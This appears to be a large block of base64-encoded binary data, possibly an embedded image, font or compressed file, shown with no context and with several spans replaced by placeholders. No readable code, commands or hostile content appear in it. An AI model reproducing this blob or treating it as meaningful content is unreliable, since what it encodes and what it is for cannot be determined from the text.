B+Kkf6WOo4TQez6styvMJ0/EKfhTCzmVd45MINvK7kYpQL0eRyWEMoVILuCgjI8C6AkFvwbiVnGq+7Hu+GQEOGVEIe6IHEoeVKLuMNoOjNiI+LLuJhZm4uYwEWCOy/Vh8m2Ij21ccdfEH+wpafE+wbBoDA/F1ACvAACNTMwmHNwpkAlJaQ/L6IMh4wQeBviP7fZnLmjYWJjSlDAM/ACECTNOWxAbezO09bAl+siTEwkQBNMEwDAlIwR6jDH6iABOCBo7jmOpaDPBQ0Z8XwCvMtKqxwCq+wJKixCK8FISD0CvNCYRECDiNDW+BwKt3wFeOwXTxkEavZCe/DWtitRVrxJOzWWvBOQe+FEFJnqsw0TZOONXx0CVMnM+zDR8fOEZ+wXajwCRMTT4uwSYtFHC/DDNxM9+zqe27NTrWz1wAAIBvrIBOyHbIPMAhccwzodMjCTZcZ6MQTswXDBVAyVFuyCgUBGmQyM4D+gu4K1CoUiLmugoWc8vCuq4accilziCovQx5UgivDgAGSixFJAIp2lGSui/fpgBQpnAoMh3EArE366IXdgfVS3xdY8xikLwi4lNMonPg5gZM47DVjc3BAyTTdRje7wTdHBMlikba8AznHtgAuAyfggRsgwQygQDpzAHBDU29ozzqvtjsftwEXgCO8qTpIwyP0AEYhwf6y5qMItK0UtDxw1j5gbUa64+JaA9QSAjJA7VSownbrLRt/CtqeA3tvxtZC7SSdrd5CLRurwt+qN9OyzqfuRTviN9rCMD90dyG8NEEXLWcgw3nPNz+cgypwxnyfA2fh7Xz/wnsjLRv/AtT+NjjUQnEZxHElpCFLSi5s4DE7u/MDCAEWIAclMAd8EbIha3V1OId5dBc6pMM3hPD9ECJ6PIKsbU0DvMwJWZSEtsLtdvLHWCKDVJAn3LW75jVfP3kqp0aG5AErnCgJ7MaD1oYAkEBi3wy8wYAOOIEO1IwFjNDLLEDYOMEvUwLAGc0PkR8fgB+/RYGTmMANpABhskyMKAH5algNrFSdN6OTUObrzt8RLMiYkPP/0nZth8mi/69eQ5Ab7DYSVPoMXLpvB7dwZ09L6moB89hRqEOTqAADR0GE5UiRCJERNcAIIEEvbKVDNMPRqSMrEbQ8rMXXTtbhGm7hIm0bYDjSDq7+gi/4VCyt3pYK1trSsCOtRts31G7G1DI7r/A3Q/Y61EqCs/ODFoZWYXAWLyw707ZBhX+tbq1Fts+3fEu7tQf4uPNDepMBHcSxF6gztnrPEVFJiR+3CUQXdTnHfooT+wQcIkfhL1gDM4DTeZzX/CioeIgBJd/7AsgMK27rE+wBODEDMuRuJzsQuaHrk388lGtQJVQ5MT4APR3AAsQGjNRbC8UUfYJIy5sYkzzACO07werQjjjCm8+IJeSoDAHRF+ToYeKojkKcElhAiJGA+z3jRi2RTkXu/R5IhTT6/zZ6bTPEo/cvyPM1uCnIpFc62GP6CPw2cIdLDyjKNPiqufD+6ve0xgjMABJwAmeCQziAg6xzsF1dtzwQ9EJyxj78fYJzJ7AfrUkj7XbvAxtgAz+cNzY4OOE//uKfd3qf++IbPuI/7d8v/rtLwuFH/qMie+UfLTHxAuBHfoOPd+bvQ4NPhWgtg4FzhuJXfoKfw3v/PYS3dDUU9FqUvu3j5HMc/uGbCuCf93afQ3dPxbcneIJH/j6cg3wfPjGdQ+dHbRuk/j68e7yboVJHU72TSwH8eIoZtzsLQOTVLn74O1ZHx1YLXCu4QiccAvyjAi/IPy8QQytQwh7IwsIbTDSc9VKeEEA8eNCgwwMaNJ6gaRWLmTBbniBGlDjREyyLsFZlhKX+bFk1jx9BhhRZbVlJkyfzsNLjpEMHExcmCDxgwUmQDhM6SOgAoyaNnB1qROlxAcQFozdUKKHEh4+lR6JEOfojJkoUP3/83BHzhWvXL1WwcBWzVYkJIUJM3EDbgUQNGipUFJArQECBBRdm9OKkjG84v3/9vhMsGHDhZn/feRy8eGTjkIETOw65zI0EACDsZda8WRQAJJ9Bh0biBg+nkiPDgWt2DV48169huy5XTp482svI5Gazj3fvfYRy50bm+1wZ37zJnPP9i8zu48/3Icu9C7pvQryO7wqu6jlwMm2eqyKD/Xip5Me9kylUqExwMmWwVd/HhnxvbO2DlxmUKn/+d/[base64]/GrmMGGJPQwxxRb+SzYyOT8CllmRerFsgs2oteeRBjzKUNttMwQJnGrCWa212GIjh5zZ0JXHl+AIgY4N95SzT8DeziHjOOnaZZA37cigjkFJ4u0tPX99ayO3fH0Tj+DeDjyu3v/cYyO+6lTh7rn7IA7OOeKQQWaejicumAxCDmwDv417025BfZEppbx5icsuuELEQbccDTnMIycJ+CxxxBPlakDFAl4s2sUb3qDRxhtz/MVHYHIM0pVO9kCDySatluKMQ4hxOhphpKSSm2huKHHLB/58QIIvw3Siij1+acUaax5aU6KLesloFVh6Oe3ZxuosCRo7K9EjCAv2PKCBB2qoIggT2LLApSf+nqjCcRpg0CGIKpTggYeqxODjKkstyVQTTscQY4xP/2jdj9cvhV12PlCtwgQlhGjLBBMoNQEEAGoFQC5c8+JVGV+RD3fYYo0NDFllB/sb2ecFY3YEFqWpVrMxDsiW2++1rebbcK8hl1xzbaZt3YOhwy+3gKNDmDdkjPNNu/qJO6fjXXYpBb+VqwO/fTxMOM/Bj/x4I4l+PWcXAuRXxgghQN9IRz7neFfGyiBBfREQYi6TWcgY1L/[base64]/[base64]/AwlmrkJA97IESlNjDG+7QlEcaUlPB4JQfVtdIRzriEY/0qyEtsZRB0sByPtHiWX4HPLkIb0t4KeXxUGkYVQqLldWAHmOYFQ5ZrrEyAJiAOnIZBQn08pfgC+Ywiwmb9FVDm+d8jjn+Y7EBIvA3ZAjoPrCRz226j5oDLOdz1Amz+QXHoLwxmHD+ofPA3JShDbHQYG/MccEyJFQ+uzDZNnNDXd7kFrvuiec8kVvN5ZaCvKWQhGzvJYnyLjQ3vXCoNiC6IVZ8KHEkyuiJFpCiFXXUaCpIWo1G+oqSBnERb7AaGibxUl6gAqZdG0dNvSG2J/[base64]/+lb7W2nYehTY0NrDbBnMYutDRxQZ73VMGNrRBvaXYRSywseh5mKe5jC40/TzNaPHkphShnseoyaCKUJssg6Y29Ds1hg1Xezq6EdP0rAvNXUtj+hyxSI6p9YcM60KsDR4LtXLJIAlTQzo4xZ61dLZZjffeTENe4EBFp5jRAuC3hiuqMH9dJIAqzAjANxJw027UCkwQyQ6TSPBLG8wMbkA4wmMTxQVaRJeeXlFtD+CwBQ6SVi/GohU7AgVFmGoRvW0ExbMsCUdW7ItL9BjHJEBbBwLZx0/[base64]/aALj5qG50Z1udXeiEwzmRSd4Acaw0XtsPMg3APy0AD/FRAI4WZzPG5eQRbRiESIm8UQSfsanwqLhzwKmivkS8UssQgxYUAJVzr+VKgjhjiQAUcf/[base64]/vhNwD8xht9LgwCBnNCwfhvRyKFSgqjlYvRVTE9WBvsWbvRQ5ACN7m9sxtpEbqi1zBFfjQRoBBSoiPG0Th2yzMigjiJpqvA54PKISAcvbgi8CIGQ6ujBLuTSqiI1JsMlb+bBmUARbGDwuCwAksIRgs5Qu4iHdM4AAW4AA6AFZArq3qz/70bxbyzxi+IeVQ5/[base64]/IbWn0MMCCRA9foSGmhN5qKhdM4EWerwEa4AL+bgJtOKzjPKyLwGj6jsoSL7GMui/[base64]/qvcbhJIcsT+R8CmJ9NhPuczwsTAlvJNIIhybW6ip5LSIKLvCTrhixYhFmTBFrIP+1JMBaeqjY6hJGCBFeSAD6rgIHhADCyBD8QgdxpAAlQEAMAEBt5GFl2hLNHyRDWFHtZS5ZRsLN7SKX5R/4KxdF5HVGyuRUCgAhiwGf9SAntBMAFjlYIuJBDz+xSzlVqJG0VCBKcOAMRxM64ODzRQMdaxBeHhBd8RXTxzNj2Nu9zD1Rgy2VzN8RjvQD6SnZTQYOJumggyOCwSB7l0F4wzDHNjTn2QHpfrFDizHLZUN6az0LTpT+chNP/DTg0ST98jOP5UUV1tN8nAIstwZrIzDVGvorwTRWj+iChpyCUFYDzLMyYFQAjQgMdCqkZsMsBErCGkRD7pMx28QRhowBAB4AAeIL8WxyhwAicEQiB4p6yY8hcKlEx8ISqlckG/[base64]/MYZoGstHaAB+PMDdobdjWaRlogzP+5UEG/yNnQ+0//tQc0kM0Y/MHISYV3AdSYSs3P5IeXTMh1WNSN2QZvGAGECc8gWbbFEdTFUf5HDBLZHUOCcvHemwR8BD3diQ+n2je6NMbogELYtVFFocobxUmbqIgusTnaEAH0kohvmgPYiEUbIEVmEoiOGITs4UTTUJZIY5ZL0EOsMAJdAjLGucLfIoov+0ATCAI7mDIXOGQwlX/EGkavsEfvgEdckFdXfQLMOVES65G0a8GFgBfT0CxYK8ucOVfl+FHOxBYlGcaUekwEXPOFFZJR6JhWWQBoqDq/[base64]/iWFVscpXhKulED57gIHbHBAJJCCQABP7kQ1lEdN+A/[base64]/TkEZkHmsvTmtMUitp5mZafiBn7k2komt86Mk0Do33BpdWIuuOxaYSQE23LEajsALEAedM4pvaahWa+iHgZi/AEU91yqy72Ct8NBp8Dmfn4gZvqCf861PEHsCjAJXjTIn0MYEdMBt0GBMwniMfYEVGLepIEITKVok3Ngq6WRw8uAJtMj9agAVfUI/+WSkBaJ0TxelUzfljEEYXtoS7uANBAlV7iAAvxWwItkSsIIYKbkDXAQDMGBHg6YDUAAPSkMZxgzOgkX+SDHwlJeXed0MYVmZWZYBCaRaRF5EAlBwA7d6e7/[base64]/4zBGL6odJb8CUSUK66ir2YRVDS0Xh/ARU4AA7DEDYn+JxHGu7yhh5QLszHOkUiRNJaSZROXAQ+QYASuDVuBBwV8YVveIb/Z8QW/ur+hARpu5sDLQMEZ/BSWwTZsxsIfXD8KIRWAdjY4sxp6oRDoYNcd8sEZvNd9oRqEFpkkfBBsfTYOvNihHZvLIRUGYdcZHNkLwb3MhRyW4RQK4RRSQRnOZRlG/D0GoRCOAZmIHWLoIBVOgdtPQRyaPV0+XGjJ4TWagRSyXT9IoTXcYd5nveAX3Na1k9hnfcF7/de/Wq4RfLmYWeFp/RR6gVxWQeEjbRBm3HzgAQmsDUQMO1NBd3E4dS5IxMjXNqSUvOXXqhPY0z2DhPrc9g4yV7vzTWj+XA/Dbm6gFbDf8qisFJrMQcHMYTuN05y2H+6NK9fNSaIS5liL7sDGLMAE6jy4hSexTIAPStS4U7pqOqGt3sByAkkMWuevbvdSNLQqeAA/WSQFKuDH3RAnZsATOGEvilqzitfSrXEkLPMwOd0xmm5Bl4EV3EC+UWAEwvvUMyR7uVq1vhqswxqunznyLZ/y8z3fL3/zy+HbPf8dOEScafihJN+/j0miSgLzKx/fM18e9p0d40EdX72X0ZDzjwmCT4IkLF8bzEWXYb+YYMENKhXbDludkbFWxxPlR8TIG6AG1HNGWj76Yd6Ia4T6o9/mawDrgUdozFbLX0IBu1wneIf+clIb5kOhtc+8WJNe6dcc4qYK6geXVaoAcV6x+UCXReyCRRrgC0jO61PXrQBiEaU9b758ESPGz5+Fjho6sgQRoh8/fPgg/CJEAICNAnIoKCCgwIICIh9MmAHLEyx3sK69Cwcz5stmNGnGhFktp86c4nr6/PlzZ7WgQt8J3fku6dGlTHkSreYL6Dty8apavVqVHDlt5bp67apNGzRoXOWZPYv2K9evbL2ifQs3rry2dOt21ao16TttSbV6DRsWLDRlYwPTXSv3LNvEaLE6jgcPXrOxZAFbvrzWLt23mg+Tg/c4tGN4iRKNkIC6geoDrA+obrCA9YMHCxqABCkgd+7+jbx7++4t4AKPL3cWLepkPPkiTMxbtWrOHNMiPove1GgAQCNH2w+4XzBh4oL4Cx06PJBggYSOJ+zR7MEUihWrlJ7qe1rWNL/+ncv6L1Pmn1CVPOGEEE5gYYIFFnRgwQSzPbBbAQ/wJgQlrrzyyiwabsjhhhBRcgcffowxxkQLMbRQRBNRxMcdCCkBQgG8KZADbiQV0MB5J6XUzDWwwHONSze9FE5NzdwUTlNALXnUU/[base64]/GHiiQtNJNGKFd1h0A0VLMAbBinoduMCtE2AAiyJ9PgjkETCRKSRSE5JZU854eeUwFBV8mSUvwoV8JJWgmbnmnZxOSagXYnppV3FXCKOYmaSg2aaU3VZzlZtUsaVYXYxNidjgmIJZJ577mmxW3/WXDJVg2IFDx6JoIDoa4s26iiktoWEG6WXLv1bAx2YcCBxnCoXHXN8fFH+BQmKKo1qpA2w+t2rT3cwgQQkmKADGk+gcWsovuyqEn7iLEx3sP0NqwYWVcDA97ILOosdAAW8y5ETlFiCYeIaYtvhI4/4ARG44U5UEeSWmNviixMsUAFHKWBAKY60NUCvJ/fC0gxkkQUZspE2xcRUw0v5VM0yVTiQQAIOVKGfwnQX3LA4L4umZTmXVOEEGsWwWRbGNWPMclto4J47EMXIU0z22m/viy978aXyVhKX46aeYEZv85fOrM9+9tC4fg3PMcs882VgOnNJ/vmHwr/++uNMvs/[base64]/[base64]/OgUn6KADThDDF8PYRR4ErgIKEIC7spObA+CoNqRDgRsSkRKIXSVIQWpGJVwwz7CKNay8q8Y7fEGBsap1nkDwhVnfURUfsaIS7bwCe55wTBmIM3cncMEJPkCBwO51nFUohjzHOdi1KnaxjLUkEJzRzC/[base64]/WQgAQTYLKCuuOakBhBRrq5wB0OJ0VX8GFvOvBpEXTQhTxPoQpT+C4MYhAEJYSoIudC1xduoJ2NLOClSsyNSFRDEnohoTSeEA08lLHisYozKXrIdFgpsIxrYNjTpC61qdk66lOPuMXlsPFiL1EMVc/[base64]/gTSDSWLUgnDnOx/1AGSz40kBVNf/hJejfY1QECTEDxeolACE8AgTMCq2OGqyEJ6MXOWWJz1BeANGn6AHleTkuh8FBziy222dyAELJQ0zCSSQqnLHSgAHmAAP2CW4CgjABNZC3CtcAXhL8KELXCi84Q8PVC/6u4tYEAITYxpTfsLmRjlCwaQXrlXHxEDkG+i85z8P+tCLXvRQUIcuAEmBpMgAkFAYhetfD/vYy372r59DyEXe2BJQg+P+Y/18CX6/gyTwXuS/L77x/7gB4yt/+cwvfuntYckr9GP61K++LCkw8xTw/INX6L73r5CH8Is/D0IIsQOqj/7pg6IK6e/HjKe5cpbb0glysGT7p9+N9/9RDir+4wm2D4ApME55cH/VFweAhAD4VBusQXe7dkJE9xuhc3RIRxLVggVRIFAaMQFYgAmWQEKQQlUXcAMhBB4qYAJjpnXKAgNYYGVBoAbzMXZcZnZdFiA5oQcYFQRjtlKwoRrlsVyOcgApoAIaoQB4x3dQBEWugIRXZAeI4IRPiAiF51MH4W//1ngmkGgZxBG6MRIFIFUbdASG4gmZhxWHNQr2gIZpqIb+a8iGbeiG9jBxf+QCSQFWf3SGb4iHeWgP1HB701QCwZcESQAFYUCIc2CIczAKuoCGvBcGkOB6ukANkagOejgHtgQFbnh6uTMHesiJaKgO0VeA/WBZtxCKpVh9+pdhpHh/eaA77XcLCUABqJgA3WCKt3ByqHd/3XByl3BYqmiK3eBqueMAtFiKr/hHCDButgYA0LKFiUZ0IOGAjjaBFHgAPPA0GdgBQlAFiyAMX6AaD/KNISQELCRCZzNmzDVmF4VRjqRtZXd2aFeD3IVRyaJcEqAaErCM5EU2prIAPDABsPV4JkAJFhJ4SNgJ9IWQ9bVnb9BvhCZGWCNCwMERuBb+ErHhha7xAB1wBHiAeaLhaorYiSHZhpAASDKQFB8pkim5BtS0ASl5e3eYkvawkpYUBm4YhwkAkzHJhpn4RwRYgH/[base64]/RIxQWYCHRZ3YyZ2haJV/[base64]/AKfvCN59GDfqkEDMoDK0SPUgYDXbcHOqAHFVoNynAMynChiJkfwWILGMU3NTBckBZVCvKN0Cg4GbQAE7Bvt0KQssCiECEq00EJHagiLPIiVVAFxtIBEdhoAjASAvWFC9ABI8CRSBA/hAJILfmleoilf6QG77AMIvetmEhNSSCSmegAwbkDWeqGSpoAaDgKh2iv94qv+Rqu1lmAZep9APpBoHB/cUBy0mRzlnSebMqmAuh/2GmV2Ff+cydglO1XBTRHTefXpoDkk0IZpwmAYwfgp3/6GxJgAoP6BntAHVVjNQBmEAZhVB0orO8mHW+ABQVCqW/QgeaVTw0gAR8kBuLIoCykgwxCA163NsVQoayqtHcDUv3hmEFQUjmoqTkWXOaRG2i0hSRRhCSwNl73HoB3U6+AOBEROZSzrMwaBDSgo0DWYyKRNBDkNCNwBF6ABD/[base64]/pMOme6auxrrVl1ZvWn0CuLEKq51OXH24E57pJ0+pi34/PH3SVHC7C2QPoI3+LPgFxqGyzEG8r3C8xmsJ8PYFemOzVYAFdyAEGLmzJNCpelMDnRpCNaAsElUFrfALTyAHz/AM6/NR/rG0U+IMhuzIzmALxvEEQeAEtNod9gh3j7Jrm2PAjjYB9tQBOlAFbHOyM9peisMhYmsJ/GujevO/BcJCzhh5SEMSkeca0NsBKMDAiXANZFinudN6G+ytb0jCFOYAnfZHU+qGUKBW6uqGXGpJkLCH0vyGwlcCt0fDx9mG7yqlsyTDgLS4wcnMlvQBoThjVIzEuAuL+Ce77ezO7wzPs5uL8byVf/S51Jc7KYDFaorEoGBJ+px+fNV+Nqae3XDP1rensgzGGzH+AZRKqGZ8xsIatsU7vPBGszg6xljjGtF7j9r4BpVsvR7UQhbgbDqACdbwBG/ADd6QDvwwD4dMN+AgvovcJI2MDcIgDNEQDcLQCgSBBsijAxaQIzxrq44yYL/1KAo2ElzHgqUso4vgXhvyXt2CLligBFYNwAyKhWRJd2gEjUqEI66RywyMB/liFXhrSRscuXioDmq9VpCLBqz3htwsVjbchvJqSaMACRuHh/PkzGsYpbOEiJaUwmq4wcwZnXgt0AUogACNxGQac/2QBy2XcgU4ntMUxVGZO+yHfn60plBZxLmjxfi32OhHPVecfnnA2emHigOw0BHY0F5HHBAd0a/+wAzMAAy5LUUVvQhvjNEOXQXiliPSq2z/qTdC0Hh+KQR/LENvwAxqYw3eIN0snQ7m8AxzIyXgwKrHwN2sqm2NbA7eQA/0kA2zYEVehwZogAVjlhoSQEJeyL69sZaqMRJmQwNBwIJPbRyc4l429SEtggUBrjfMGkI0ECNc7dUPGBJSVQAdsMAbiTpXEg8P59d5OM6MtQZVKoyoGM5rCLnj1OFquK+WxM2FnYYaXnz2KrlqqAv5CpxhasQZHIh5/aQXrlijbbr+jHEp8H097uPf98tjqs7UpJTGuMTUhztczJ3qfOSQnQA43g9/1OTU9wHoTH0diwCvDWQdQG0GURz+fIDGyBsdsvAKwHDbuW2XiSOs0nEHFy0EQWAgPJA1QPeBFoDc/ynHBF6OD3ABziUL8mYN3CDoK50O9VAP5/AMvrKq3N3dPuQM4Z0O3yDpko4O3mANlNAKneAEQ7RSClIDIOEo8a2W8mJEtfo0c8k2L9opnGIh7yWalBBvAU6zWL2aCzpCZIkjvzWRSDNeXoAHvg4L0NDLVfHLSeDieZivyX6visiTsNh/mvjNY4XYbPjhlvTXO6k7JrwBIS6S0KxYWoqGNg5IJjy5jTXlpXuAFda6lnXQ1FfP81TkuZPZUZ4Aj63j9px+Rh67/Jrvrdh+oZ0AWu6AJEBtXFQRYy7+vLZ95rqtxsLaCqPi5lCLQMkimx2gKA1AA3jOrFijjQxKblDDHDrwC4Mu6Cxt6Iee6PuxDNzdC72wtI9OD5Mu89+QDuiADtngCpRQHTlIK7S6GvxId5Dig+ZxAWVGZSUrxyfbKZ3SXpig89Mx67L+xv/bxyrQAY8HVZD2xWCtKBzg617gBR31PkFyWNS8t3k4nYYESGZP7aMXeuCehtW+Bq+34muoDqOAnAlA7rqJ15n7e7VU92g44mvfhtUuVkbZDbeg+Iu/pozv+LVb2mdqjFZOfWlqSwmr4wJbfUh5xFEpczjeDTJ30On+R5pffTre7pN/f0Sp5NKk0LtLd1X+xkXTkbLFasZlftu4zfAOXx3KKwQ6sEJjJtSmEr2s0QE8wIHIfQfM6kEstCBd9ws60AokX/KFLun1MA/OoB//cQwtv6rL8AzoMN4zL+npUPPZYP7GUG3DlLYSJWUTMPRaN9IXoGAdsKA3q/RLv/[base64]/vLFoEETFmhgkaVjETfw4KOB91bv2/l0z6qtZ98e3DJlx3r1UoaNHr3z+b/[base64]/6IZz5t09EuvPXDfU0aZXo6xDz/[base64]/8K07NTEpa0ZkQELUGIfIOogYJTBVtRuVoUJUgEt9w1TVMdAOGGdpww0033lrjMHFZLMGEjy/eqKIGGR1KdoEGJKjBDywwqWI1Mb446LgaglgECzTG03Z28szL71tw24PvmGfuS/c8/tJ5NxvijSHeG2MIsgRzJ4LQgYZoAX5AAgkesEBUDDBI4QYl8EXYV4YZXs1wVh+euIb+G25QoQMF2p+xgAUynshjAA4o4AAONMKDE5OhYcUnoK0MKSZBAwADmJM5wMkBNUtAylams5/lRBcmKcEB7SE0Oi1qaCQpW1wsNTewwWlTdDEJBeZUwjndgm2POoxc1JaAt4GwH4EaoaTcdpbNlGQufWFbWRzTQ7TMhGtz0dOeqkM+zQWhY37zDOAOIJ1Z8YEPvMGEJaxoq1sJQ1vCYEZuILcwhSXOca+w3HRq8ABUNQBZHTidJQyHOh4gqAMkcMJvnqDF2dGOW/Ww3TfqoZ7crQc+vvAGf/TDn3a5i3iLNIbxjGEvSlgRX82DHr9MoAIVoC8F2QOCdDQHRQ9RkRL+lAjf+AyXueAMpAo8yFv6anABCikgfgJYwAJoRD8XFUAAEsDR/lgxLv/[base64]/BhIHtr0EEOkoITYOAEPGjVQFiDOCpiYpSRe82rUJc54RCEBzy4gRBuUAMTDKwCE3hAAVh0y/lRRJcHQAEK8MCKko0rU+q0xxocsIFisqSdcDJnTtThJM5ScBSjJW1pR6sTXZiWtGEArU/[base64]/gxoqYsC9+/7bf/[base64]/fiRcsRtQYHKBWzmW2RB4iBpAAmsIC3vdSUrnSlA0Y25j6cnFw/gGMSqMIbFoHTgfPhxwXS9rb+wTMv/QASXCpecbnPnQ1HarWRNCaqVyMpCnpIox6zSB2KnMCDHKQ1BWz9N8CHeuElG3xhgSdqrASiBNRUWQhWVkEKKnCBDlwgIQ2Iny5ppPFTNUDMj/WIMljR20DDZOZydsAyWxLnlUNlB56NPlRizhKo1PzPMyE5S5ZvknC65Jp+BhoUoEJPHELXLNZFej/6MjTkJ71pJaGAo/N0BeSHep4kpPqlfbLdftCT5TqL3lK/PMkhqFgCsLucO6ABsgMcjXEiVGEOtXuFWRgwt8NAXyu8wrOp5RGDNxACYvk9z3mA5bAALIA2V5iiofIDa7u24bhAY9PA2smPcwi3F/P+hnNrJB7swR6cheV5lSqAt1cAj8zjAz8QgyiIgtA7gRYYvdSIwuoYuJHCBFe4QgRbBNYjKikbkeqQvb3iARXIgYrDvd2bgAmoJd/bKYoIHccqGTNjoZLovi3xiVbzifB7CZODkzykppcYBT6zPuXDJmYqpwUSP2zKLHvYrAaiJka8rriRM1e7w5PjE/i6REysgs1AP/[base64]/+4IwDMMx1LL1SYgCmIAOQMM0nKXfgxEJ4ACS8QiPsAlpUkSVeETmcz6WgD6f0D4/ZKZA5D6YmKCZCINkQqaeK4lReMljeibwcwlr0hJqIsmSCLWz2IoPyBuhHEqiLMqhJKjqYzWwKBiDSS87ETUENIkeqgx5kiiz6IY8yIOhwUqt9CCfsD/FQL+0EIJFK0s6Kcsq6K1HOLYFsxxaVI5bXA65xMUGeAAS4AMLtMBf1EBhFEaUAkKiwhe+gUtUgR+MCII3SBxKcIX+NhoO4aijxblGESOPdDAP3GEPbHAXHSwecSRHWftHHCNHK/KD1gM4S3CER2ikaJgFR+iBHBgCG8gBIMAbHlCCJUwNMVACJFzHK7zCWVuyyOFCg1TCKHC4K1OCFAg9DMCk3OM93dM9iWQR34uIBrCAIyA+WKgEPKyzlVsD6nOzk9SJdJImL/HOl9CFEjg0aSIn9jw5l0sJknQ58yuvnKMslphPSDkhhSJFyuAsCoiDrNTKRWMo7BIC80ouzuqhTKGUtDBAxaCosEyo/PRKRulP+7u01lqCLTq2m6LFXMRFuQzR5QidBzCBWKupC9zLAOvLYDy2IBQDLHACC7DFCYz+EYz4KUy4Kc1xBUsIAuk4jWKTTJSyBm4rpABRvGpwBm/IqmjozJIiI9CM0tO0BNJcDT5wAkt4BHIUBWOYBT8AgyR4gRyQPSGwzVbxNz/[base64]/tZgANgxr+bBcb+rAJXAMHgqAJZuMYZxKOmYpd0ODH2YDxvULdGuo0xklLQdARHoNI0zVdLUIIcEwUd07FH6AN6pIIkPJHBUQIpS9M/kFIEa9NZC0zUiAJnmdPaXEIeSE4MUB/1CdQFkM4XmYA+3Z4UGL0e6AEleAM5cAJXZE+WZVnku7OWjdmX9chITQmfoNSlSIANKK1tWglqgALSgoQSKC0+08PRkgnfWompaNT5nD6WSMn20xOf5E+k9LlTPYsPWJNusLStM8B+eJkeOhR/ypSfA4xQq1ogepmhsZRfxQtTLAG4uw0/MAEJOFZlvVsK64AawDFo5UBpHTFh8EA/EEIlQtZkhZ/+6qwCSriV6PCvO9AQLFgEcx0wIqXMdW0PczC34gncMYJSej3Ne/2DP8hXeHuEJBSFYPBXcqwFMBiCMaBSZ1GlVaqCgWhB0QVNKqJXBvQ3Z1FCh7PNKLhYG8jY9Emf9bmIGAFZFbiyhOSBkl0C6F2CIag+6o2+mi05n6DZl7ASp02JUQi5Uag5auhee7imQ1zJOfTDlEyhG7rasojKkkhF+aMAsfGK8poTXTUJinohufggVEW/SYkLBJyLRwGiH7paTCsBbNkiYJjbul1WueQYjlmOGJGAOXICWUjRtosGLdpLXxOPDSTGsHvcKpgAvB1RjpkWTPiFX9CcvwuR1Zj+3CHVFsu9wfVQ0s0UR8/13M+1VysSXT8Q3T9wBE14hD9AXX/111qAAjAIhkdwhNFduC8ciNQQuN3E3c/FHN7tXSW4siUM3hQYgg/YnuI1XhMAgeXdKyXogTDsgShYAjGA3jGY49aiw5qlhkV1xZU0LZFcidQiLY/8Pip5ij5cg5gLX5UYBTq8pkZdiXTKLWpqswP9xPaTv9DiREuuAvvdVaV5i4ia5Bnaz4oKRbWFGouKKK5LKPc1xRfAlmwBBj5ADgm2CFq2iFm2n9ARlSp4hbcD3F/82wIj1svRHAc8YbSTABNIzFvpu1FKuDv4hXMdUiLlNm4IEG5o1+HJBmH+SAYe/[base64]/WVg5mADg1JawwIheGAIux8RDR1kfoNX+AVgqCO5gg1ZoFxrCOxpDo/+APEGzMzhLq0cb+5hcbZX1NSEdM4FJ15Y1BwFK1gCaZCGR3jid8ZXotJNKx040gVdcbaiKJPYMVBC4qzNhqsyDLjT7amBgU7jhvti25bYJVjoMQjihr5JiFZazjLpNvtOkygKl0Da3cpo2CK/lGCKNysBOw4Dke7DmSBflwAuTV2ZmeknYJ0JpixK0MJkU9yL6tWUsjxvObwz9PM0F6pQ9y2LVSShpwaLvHjZSyFg7stq8SBGMSCB6eEYvYMIW744W36AC2CQL7hAYI7WBedQBsMXGKBl5aBrEaUeE7gDVzAwHdgDV2gNVxBsEB/[base64]/oA/3+Dxr7AumpS1N3joAJcI6ZAAapATFYUVdu0V7+25Qi1uWJUbmmYAovcAkggTegBGsQhidYXGdUKl+zBmwhcXAbnkaCqd70zTXlUca21xiX8WD+yIXMlobUpYVaCAMwkAY/2HEif2fRlaJvrlIrHeJx50I5Lc56a94bAIEUeHI6/eJ8Tmgrz/c/KCec5XLOsmOhoDOY0OibeQmSbNSp0FQpOV97GAqMTokdgJI5wOjtnolGHpOdG09K3W7nI3j3mhMWQnRMq+QAfFmkuwJVlekEmFrH4MRX1b/4RWpKd9+ZBkA9KbWts0OQF6am0moOBgYMk57quTgJxj1Vf4BmPQg+IDBXBuEQXuthFGYH4xi6pvplDR0LIAEsaIUuwgJXeAWuF+ylSvYAwZ0YgzxiXHEWtyJp92bUfARNyLF0znYaD4ZhgAJaSAdwRs1xv90/uAP+an8EKoUyJFR3HybNexeDAmnevcoBGzgBN5bYxM93yp9jfv/t7ePD8xT4l0Dukuhje7BUgC9fmWyJCUo5mzHJEoCSNRBfOMnu8Swm5M6sPW8Jzz/FHTrqRYemAoUKUC4LtMog904ol5euRBdls2AKkg+v9EY/xfg5VeR0M/EJMFjgnw96sY7OAH8AEBDrvcs9GrgQTNCiprd+qI91X76NFXwDJ5CAqxfwCMb6aaEEZpCFPZAFFkb2/whxsv+j9dBBgDBmbJYsS64OIjxoaSHDhgwfPdI0S5SoYMGkYZSWC2OtIcHozbLkaCTJkX9OOrrjCOIjR37uwOTjB+VIS37+/PC5I2anmC8+owAF+iXKEBs5ooxJmpTnzZNKx/x5KtVBgqoJqNnLqlUrtTlev4IN63XU1rL2SlhNm2CN2ayj1O5oq3WNWrn2dqQN05ZqArJl38bVCqlv2RLqtIaZw1VtVaxmk1g9vLWr17bqvEIyS1dtnH6eP38+YRUUaNCiq1YprbqfEMYnVvf7IAS25zgJ8qzOk+DK6m6Mb5W+VRV36aq0j4Ouwrhz8Kq8S/tmnJYC7dZWN3DLnj2aMIJ8qnR4MOHChQkPHjSQMKGG+AbnL5CoIcSJrGjRtOPHb38///758/[base64]/bowlgJcvGVgJyXmrWnWqTBRoFV3cCW1gcnkErbaWmlpppvz8F2xW257dYbY6CCplsCwIEWnRC78ipEqqrd0qsQlabFKWigVMVcrmk58ARnsEVnVRIBDmjJgeGRV9557pkAgnkUPnD+AQ018MDDLPeNSOJ/Afr3n7v8dffiIm8IIcGDCrq3rYQTWtCBCVW08ouGvzBjjbvakWgiiipGM9CLMcZYY0M35kgRjxb5KM0w20ABhiYCGYkkkpY8stAfN8nUFElGnsyHmDfBDPNJSySRwxJhXjnTmTvz7BSzer7p5qFybeDmo2VtZtXQbUFm1aRy/[base64]/TxyER/iLzkkuSX7MjJMZNZE5M3iRFFz2fS7KWYWe6s/[base64]/lImBZjZ4pRhiGSWSzI8kwUwANdsSNV0SRi4jZIyf1OLAshRNgG2pWlq4hrYSSDAr1MjTX3BZAkK1KS3DfEw5K2tZcwLuOKKBlqhIdQK8FUctAJVhPWEDijygNrWq/QA/[base64]/sKWVjxDkGgAQlAAN07PgAEN1ABdC+gAudOlwevQBd2s6td/bjLzrar6HHv4ATh8VQCF8jiHgEtAX9ZwAQ0cMIbZDHf/yQsHd64rzW+HLH+/[base64]/PUuxsb6Vs+e